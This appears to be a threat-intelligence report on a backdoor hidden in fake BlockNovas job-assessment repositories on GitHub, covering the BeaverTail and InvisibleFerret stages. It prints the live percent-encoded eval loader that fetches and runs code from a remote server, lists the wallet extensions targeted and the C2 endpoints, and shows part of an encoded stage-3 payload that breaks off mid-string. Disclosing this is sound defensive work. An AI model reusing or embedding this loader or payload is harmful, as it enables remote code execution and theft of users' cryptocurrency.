
Within one of the BlockNovas skill assessments on GitHub, Silent Push analysts were able to discover an obfuscated backdoor located at:
/backend/services/PaymentServices.js

The repository developers hid their malicious code by inserting numerous spaces before it so that it rendered off-screen. Below is an example as well as additional analysis of this script.

Through an advanced search within GitHub, which is only available when logged in with an account, we discovered 8 total GitHub repos with the same code snippet.

In total, we confirmed 9 GitHub repos spreading the backdoor:
- github[.]com/Collaborate3562/ncipher-backend
- github[.]com/Paragkoche/ncipher1.2upgrade-backend-2
- github[.]com/TopStar720/nyx4
- github[.]com/asimhafeezz/blacknovas-test
- github[.]com/hrjaffery/nyc-bitquery-whale-transactions
- github[.]com/krishprism1/ncipher1.2upgrade-backend
- github[.]com/SyedMinhalHasan/blocknovas-task
- github[.]com/artur-kolesnyk/NyxCipher-test
- github[.]com/xorostar/blocknovas-llc-currency-converter-task
We know GitHub does not index everything in search, and we were able to find 7 more repositories by searching “blocknovas” and “nyxcipher” that had the same obfuscated code:
- github.com/David-Odoh/Nyxcipher
- github.com/Ianstiefvater/blocknova
- github.com/PrimarchOrder/Blocknovas-LLC-Test
- github.com/Yasin-97/blocknovas-test
- github.com/lArtiquel/nyxcipher.ai
- github.com/mirzamudassir/blocknovas-nyx-public
- github.com/trishateh/blocknovas-task
Since we knew various accounts were sharing this snippet of code, it was important to understand how it worked.
BlockNovas Malware Analysis: Stage 1
The payload found within the numerous BlockNovas skill assessment GitHub repositories is a visually encoded string with numerous “%” percent signs throughout the line of code.
eval(decodeURIComponent('%66%65%74%63%68%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%37%25%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32%66%25%36%63%25%36%39%25%36%31%25%36%65%25%37%38%25%36%39%25%36%65%25%37%38%25%36%39%25%36%31%25%36%66%25%32%65%25%36%33%25%36%66%25%36%64%25%33%61%25%33%35%25%33%30%25%33%30%25%33%30%25%32%66%25%37%34%25%36%66%25%36%62%25%36%35%25%36%65%25%36%39%25%37%61%25%36%35%25%37%32%25%32%37%27%29%29%29%2e%74%68%65%6e%28%6c%36%69%72%76%3d%3e%6c%36%69%72%76%2e%74%65%78%74%28%29%29%2e%74%68%65%6e%28%7a%31%6f%6c%77%3d%3e%7b%65%76%61%6c%28%7a%31%6f%6c%77%29%7d%29%20'));{
}
Using simple “URL Decode” recipes from a tool like CyberChef quickly cleans up the text to expose the previously seen domain “lianxinxiao[.]com”:

This is the final output after decoding the obfuscated code:
fetch(eval(decodeURIComponent('\'lianxinxiao[.]com:5000/tokenizer''))) .then(response => response.text()) .then(data => { eval(data); });
The code fetched JavaScript from a remote server on lianxinxiao[.]com and attempted to execute it, essentially allowing the server to run any code on the victim’s machine.
BlockNovas Malware Analysis Stage 2 – BeaverTail Malware Confirmation
The request to lianxinxiao[.]com seen during Stage 1 led to a long and heavily obfuscated JavaScript payload:

Silent Push Threat Analysts confirmed the JavaScript was obfuscated using the publicly available obfuscator from Preemptive: hxxps://www.preemptive[.]com/online-javascript-obfuscator/
After deobfuscation and renaming some variables, our threat analysts found more than 500 lines of code that aligned to known BeaverTail malware.
As seen with previous samples of the malware, this version of BeaverTail had several key functionalities related to stealing cryptocurrency.
The features include:
- Determines browser paths based on the operating system
- The malware collects sensitive data from popular Cryptocurrency Browser Extensions:
- “nkbihfbeogaeoehlfnkodbefgpgknn”, // MetaMask wallet Chrome extension
- “ejbalbakoplhglecddalleeaeenjim”, // MetaMask wallet Edge extension
- “hbjabdcbjhblacgcnapndodjp”, // BNB Chain wallet Chrome extension
- “hnfanknocefbdgdijnmhnfkndaad”, // Coinbase wallet Chrome extension
- “ibnejdfjmmpclnpebklmkoeihcooifec”, // TronLink wallet Extension
- “bfnaelmojmeihmhpjngjophjhpkljopa”, // Phantom wallet Chrome extension
- “hifafgmccecpkonpjkcfgodnhcellj”, // Crypto.com wallet Chrome extension
- “aphmhefpoccionboohckoenoemg” // Coin98 wallet Chrome extension
- Solana Wallet Credentials
The malware collects .ldb and .log files of those extensions.
Depending on the operating system, the malware:
- Collects macOS Keychains
- Collects LinuxKeyrings
Collected data is sent to the C2 via the domain seen many times:
- lianxinxiao[.]com:5000/uploads
The malware checks if it should execute the following steps by querying an endpoint every 10 minutes, for a total of 5 times:
lianxinxiao[.]com:5000/check-running-spec/{hostname}
It is important to note that the malware requests this check with the specific hostname of the victim machine. This is likely a security mechanism that allows actors to explicitly allow or deny execution based on specific conditions.
Additionally, the malware downloads and extracts additional files needed to execute the main payload on Windows:
- lianxinxiao[.]com:5000/pdown
As well as on Linux and macOS:
- lianxinxiao[.]com:5000/libs
On all operating systems, if the prerequisites are accepted, it will then try to download and execute:
- lianxinxiao[.]com:5000/client/empOQO
Which is stored to: /.npl and then executed using Python.
BlockNovas Malware Analysis Stage 3 – InvisibleFerret Main Stage

Once the prerequisites have been accepted in Stage 2 and the request is made to lianxinxiao[.]com:5000/client/empOQO, the infrastructure downloads an obfuscated BeaverTail payload named “main_empOQO.py” – which looks like:
sType = 'empOQO'
t="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